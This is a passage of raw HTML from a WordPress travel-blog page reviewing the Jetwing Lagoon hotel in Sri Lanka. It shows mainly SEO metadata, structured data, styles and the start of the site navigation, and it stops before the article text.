

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/
body_size: 26577
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.romancingtheplanet.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
<title>Jetwing Lagoon - An Experience You Dream Of #SLOnceAgain</title>
<meta name="description" content="My stay at Jetwing Lagoon is one that I will cherish for a lifetime and will also be sure to experience over again. The atmosphere and the staff are so warm and inviting that it almost felt like I was right at home. I promise you that it is one trip that you will always wish you had taken if you do not take it. I loved the food, the amazing pool, the bars and the dining. All of that combined were just luxurious in combination with the wonderful and beautiful suite and scenery (from the restaurants) that the hotel provided. I give Jetwing Lagoon a high rating and only hope that you will book your next stay there and have the great experience that I had while staying there!" />
<link rel="canonical" href="https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jetwing Lagoon - An Experience You Dream Of #SLOnceAgain" />
<meta property="og:description" content="My stay at Jetwing Lagoon is one that I will cherish for a lifetime and will also be sure to experience over again. The atmosphere and the staff are so warm and inviting that it almost felt like I was right at home. I promise you that it is one trip that you will always wish you had taken if you do not take it. I loved the food, the amazing pool, the bars and the dining. All of that combined were just luxurious in combination with the wonderful and beautiful suite and scenery (from the restaurants) that the hotel provided. I give Jetwing Lagoon a high rating and only hope that you will book your next stay there and have the great experience that I had while staying there!" />
<meta property="og:url" content="https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/" />
<meta property="og:site_name" content="Romancing The Planet" />
<meta property="article:publisher" content="https://www.facebook.com/RomancingThePlanet/" />
<meta property="article:published_time" content="2025-07-09T12:36:32+00:00" />
<meta property="og:image" content="https://www.romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="200" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Sai Karthik Reddy Mekala" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@romancingplanet" />
<meta name="twitter:site" content="@romancingplanet" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sai Karthik Reddy Mekala" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#article","isPartOf":{"@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/"},"author":{"name":"Sai Karthik Reddy Mekala","@id":"https://www.romancingtheplanet.com/#/schema/person/69f7ae91ddae4e0c83e74553384f14f3"},"headline":"Jetwing Lagoon &#8211; An Experience You Dream Of","datePublished":"2025-07-09T12:36:32+00:00","mainEntityOfPage":{"@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/"},"wordCount":1269,"commentCount":1,"publisher":{"@id":"https://www.romancingtheplanet.com/#organization"},"image":{"@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#primaryimage"},"thumbnailUrl":"https://www.romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon.jpg","keywords":["Hotel Review","SLOnceAgain"],"articleSection":["Luxury","SL Once Again","Sri Lanka"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#respond"]}]},{"@type":"WebPage","@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/","url":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/","name":"Jetwing Lagoon - An Experience You Dream Of #SLOnceAgain","isPartOf":{"@id":"https://www.romancingtheplanet.com/#website"},"primaryImageOfPage":{"@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#primaryimage"},"image":{"@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#primaryimage"},"thumbnailUrl":"https://www.romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon.jpg","datePublished":"2025-07-09T12:36:32+00:00","description":"My stay at Jetwing Lagoon is one that I will cherish for a lifetime and will also be sure to experience over again. The atmosphere and the staff are so warm and inviting that it almost felt like I was right at home. I promise you that it is one trip that you will always wish you had taken if you do not take it. I loved the food, the amazing pool, the bars and the dining. All of that combined were just luxurious in combination with the wonderful and beautiful suite and scenery (from the restaurants) that the hotel provided. I give Jetwing Lagoon a high rating and only hope that you will book your next stay there and have the great experience that I had while staying there!","breadcrumb":{"@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#primaryimage","url":"https://www.romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon.jpg","contentUrl":"https://www.romancingtheplanet.com/wp-content/uploads/The-Olympic-sized-swimming-pool-at-Jetwing-Lagoon.jpg","width":640,"height":200,"caption":"The Olympic sized swimming pool and rooms on either sides"},{"@type":"BreadcrumbList","@id":"https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.romancingtheplanet.com/"},{"@type":"ListItem","position":2,"name":"Jetwing Lagoon &#8211; An Experience You Dream Of"}]},{"@type":"WebSite","@id":"https://www.romancingtheplanet.com/#website","url":"https://www.romancingtheplanet.com/","name":"Romancing The Planet","description":"Tales of an Indian traveler","publisher":{"@id":"https://www.romancingtheplanet.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.romancingtheplanet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.romancingtheplanet.com/#organization","name":"Romancing The Planet","url":"https://www.romancingtheplanet.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.romancingtheplanet.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"Romancing The Planet"},"image":{"@id":"https://www.romancingtheplanet.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RomancingThePlanet/","https://x.com/romancingplanet","https://www.instagram.com/romancingtheplanet/","https://www.pinterest.com/romancingplanet/","https://www.youtube.com/user/saikarthikreddy/videos"]},{"@type":"Person","@id":"https://www.romancingtheplanet.com/#/schema/person/69f7ae91ddae4e0c83e74553384f14f3","name":"Sai Karthik Reddy Mekala","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.romancingtheplanet.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a9e3bbb184be72baad94893b5656e3f25da330afb972957f8c9e514fe770412?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a9e3bbb184be72baad94893b5656e3f25da330afb972957f8c9e514fe770412?s=96&r=g","caption":"Sai Karthik Reddy Mekala"},"description":"Karthik Reddy has been traveling around the world since completing his M.B.A in 2012. He is passionate about photography, trying out new food, meeting new people, experiencing different cultures and explore places solo.","sameAs":["https://www.romancingtheplanet.com"],"url":"https://www.romancingtheplanet.com/author/admin/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel="alternate" type="application/rss+xml" title="Romancing The Planet &raquo; Feed" href="https://www.romancingtheplanet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Romancing The Planet &raquo; Comments Feed" href="https://www.romancingtheplanet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Romancing The Planet &raquo; Jetwing Lagoon &#8211; An Experience You Dream Of Comments Feed" href="https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.romancingtheplanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.romancingtheplanet.com%2Fjetwing-lagoon-an-experience-you-dream-of%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.romancingtheplanet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.romancingtheplanet.com%2Fjetwing-lagoon-an-experience-you-dream-of%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='SFSImainCss-css' href='https://www.romancingtheplanet.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hueman-main-style-css' href='https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.25' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.romancingtheplanet.com/wp-content/cache/wpfc-minified/kwqfe490/hj7wm.css" media="all"/>
<style id='hueman-main-style-inline-css'>
body { font-family:Arial, sans-serif;font-size:1.13rem }@media only screen and (min-width: 720px) {
.nav > li { font-size:1.13rem; }
}.container-inner { max-width: 1280px; }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #82b965; }
::-moz-selection { background-color: #82b965; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #82b965; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #82b965; }.post-format .format-container { border-color: #82b965; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #82b965!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #ea5523; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #ea5523; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #ea5523; }
.post-comments::before { border-right-color: #ea5523; }
.search-expand,
#nav-topbar.nav-container { background-color: #000000}@media only screen and (min-width: 720px) {
#nav-topbar .nav ul { background-color: #000000; }
}.is-scrolled #header .nav-container.desktop-sticky,
.is-scrolled #header .search-expand { background-color: #000000; background-color: rgba(0,0,0,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #000000; background-color: rgba(0,0,0,0.95) }#header { background-color: #ffffff; }
@media only screen and (min-width: 720px) {
#nav-header .nav ul { background-color: #ffffff; }
}
#header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #0066bf; }
@media only screen and (min-width: 720px) {
#nav-header .nav ul { background-color: #0066bf; }
}
body { background-color: #ffffff; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.25' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.romancingtheplanet.com/wp-content/cache/wpfc-minified/c182wen/61avw.css" media="all"/>
<script src='//www.romancingtheplanet.com/wp-content/cache/wpfc-minified/8arypype/61avw.js' type="text/javascript"></script>
<!-- <script src="https://www.romancingtheplanet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.romancingtheplanet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://www.romancingtheplanet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.romancingtheplanet.com/wp-json/wp/v2/posts/4742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.romancingtheplanet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.romancingtheplanet.com/?p=4742' />
<meta name="follow.[base64]" content="8fuUuBfGnfG9qBJj9uBy"/>    <link rel="preload" as="font" type="font/woff2" href="https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff2" href="https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff2" href="https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
<!--[if lt IE 9]>
<script src="https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.romancingtheplanet.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<link rel="amphtml" href="https://www.romancingtheplanet.com/jetwing-lagoon-an-experience-you-dream-of/amp/"><link rel="icon" href="https://www.romancingtheplanet.com/wp-content/uploads/2017/06/cropped-heart-shape-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.romancingtheplanet.com/wp-content/uploads/2017/06/cropped-heart-shape-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.romancingtheplanet.com/wp-content/uploads/2017/06/cropped-heart-shape-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.romancingtheplanet.com/wp-content/uploads/2017/06/cropped-heart-shape-300x300.png" />
<style id="wp-custom-css">
ins.adsbygoogle { background: transparent !important; }		</style>
</head>
<body class="wp-singular post-template-default single single-post postid-4742 single-format-standard wp-embed-responsive wp-theme-hueman sfsi_actvite_theme_default col-2cl full-width header-desktop-sticky header-mobile-sticky hueman-3-7-25 unknown">
<div id="wrapper">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent has-header-img">
<nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
<div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.romancingtheplanet.com/" rel="home" title="Romancing The Planet | Home page">Romancing The Planet</a>                </p></div>
<!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
<div class="ham__navbar-span-wrapper">
<span class="ham-toggler-menu__span"></span>
</div>
</div> -->
<button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
<span class="ham__navbar-span-wrapper">
<span class="line line-1"></span>
<span class="line line-2"></span>
<span class="line line-3"></span>
</span>
</button>
<div class="nav-text"></div>
<div class="nav-wrap container">
<ul class="nav container-inner group mobile-search">
<li>
<form role="search" method="get" class="search-form" action="https://www.romancingtheplanet.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                </li>
</ul>
<ul id="menu-main-menu" class="nav container-inner group"><li id="menu-item-6228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6228"><a href="https://romancingtheplanet.com/">Home</a></li>
